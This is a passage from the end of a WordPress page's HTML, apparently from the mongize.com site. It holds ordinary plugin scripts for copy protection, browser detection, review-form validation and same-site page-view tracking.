if((event.keyCode===86&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123){
show_tooltip();
audio_play();
return false;
}}
}});
function disableSelection(e){
if(typeof e.onselectstart!=="undefined")
e.onselectstart=function (){
show_tooltip();
audio_play();
return false
};
else if(typeof e.style.MozUserSelect!=="undefined")
e.style.MozUserSelect="none";
else e.onmousedown=function (){
show_tooltip();
audio_play();
return false
};
e.style.cursor="default"
}
var msg_count=1;
function show_tooltip(mess){
if(mess&&msg_count==1){
if(tooltipClass=='mouse_first_pos'){
if($('#ays_tooltip2').length > 0){
$('#ays_tooltip2').remove();
}
var tooltip2=tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
$('#ays_tooltip2').addClass('ays_tooltip_class');
tooltip2.css({'display': 'table'});
$('#ays_tooltip').fadeOut();
setTimeout(function (){
tooltip2.remove();
}, 1000);
}else{
tooltip.css({'display': 'table'});
setTimeout(function (){
$('#ays_tooltip').fadeOut(500);
}, 1000);
}}
}
function audio_play(audio){
if(audio){
var audio=document.getElementById("sccp_public_audio");
if(audio){
audio.currentTime=0;
audio.play();
}}
}});
})(jQuery);
var copyrightText='';
var copyrightIncludeUrl='';
var copyrightWord='';
function copyToClipboard(text){
var textarea=document.createElement("textarea");
textarea.textContent=text;
textarea.style.position="fixed";
document.body.appendChild(textarea);
textarea.select();
try {
return document.execCommand ("cut");
} catch (ex){
console.warn("Copy to clipboard failed.", ex);
return false;
} finally {
document.body.removeChild(textarea);
}}
function htmlDecode(input){
var doc=new DOMParser().parseFromString(input, "text/html");
return doc.documentElement.textContent;
}
var BrowserDetect={
init: function (){
this.browser=this.searchString(this.dataBrowser)||"An unknown browser";
this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version";
this.OS=this.searchString(this.dataOS)||"an unknown OS";
},
searchString: function (data){
for (var i=0; i < data.length; i++){
var dataString=data[i].string;
var dataProp=data[i].prop;
this.versionSearchString=data[i].versionSearch||data[i].identity;
if(dataString){
if(dataString.indexOf(data[i].subString)!==-1) return data[i].identity;
}else if(dataProp) return data[i].identity;
}},
searchVersion: function (dataString){
var index=dataString.indexOf(this.versionSearchString);
if(index===-1) return;
return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
},
dataBrowser: [{
string: navigator.userAgent,
subString: "Chrome",
identity: "Chrome"
}, {
string: navigator.userAgent,
subString: "OmniWeb",
versionSearch: "OmniWeb/",
identity: "OmniWeb"
}, {
string: navigator.vendor,
subString: "Apple",
identity: "Safari",
versionSearch: "Version"
}, {
prop: window.opera,
identity: "Opera",
versionSearch: "Version"
}, {
string: navigator.vendor,
subString: "iCab",
identity: "iCab"
}, {
string: navigator.vendor,
subString: "KDE",
identity: "Konqueror"
}, {
string: navigator.userAgent,
subString: "Firefox",
identity: "Firefox"
}, {
string: navigator.vendor,
subString: "Camino",
identity: "Camino"
}, {
string: navigator.userAgent,
subString: "Netscape",
identity: "Netscape"
}, {
string: navigator.userAgent,
subString: "MSIE",
identity: "Explorer",
versionSearch: "MSIE"
}, {
string: navigator.userAgent,
subString: "Gecko",
identity: "Mozilla",
versionSearch: "rv"
}, {
string: navigator.userAgent,
subString: "Mozilla",
identity: "Netscape",
versionSearch: "Mozilla"
}],
dataOS: [{
string: navigator.platform,
subString: "Win",
identity: "Windows"
}, {
string: navigator.platform,
subString: "Mac",
identity: "Mac"
}, {
string: navigator.userAgent,
subString: "iPhone",
identity: "iPhone/iPod"
}, {
string: navigator.platform,
subString: "Linux",
identity: "Linux"
}]
};
BrowserDetect.init();</script>
<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/7io5n5jt/8f6c6.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'rtl' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/7aj4dcgd/8f6c6.js'></script>
<script id="site-reviews-js-before">window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://mongize.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";
//# sourceURL=site-reviews-js-before</script>
<script defer src='//mongize.com/wp-content/cache/wpfc-minified/8licy514/8f6c6.js'></script>
<script>(function (){
document.addEventListener("DOMContentLoaded", function (e){
if(document.hasOwnProperty("visibilityState")&&document.visibilityState==="prerender"){
return;
}
if(navigator.webdriver||/bot|crawler|spider|crawling/i.test(navigator.userAgent)){
return;
}
const params=location.search.slice(1).split('&').reduce((acc, s)=> {
const [k, v]=s.split('=')
return Object.assign(acc, {[k]: v})
}, {})
const url="https://mongize.com/wp-json/apvc/track_view"
const body={
utm_source: params.utm_source,
utm_medium: params.utm_medium,
utm_campaign: params.utm_campaign,
utm_term: params.utm_term,
utm_content: params.utm_content,
...{"rawData":{"type":"term_archive","term_id":101,"author_id":0,"page":1},"signature":"3220b1e225fad46ebc380057942434e2"}}
const xhr=new XMLHttpRequest()
xhr.open("POST", url, true)
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
xhr.send(JSON.stringify(body))
})
})();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.512 seconds, on January 14, 2026 @ 1:34 am --><!-- need to refresh to see cached version -->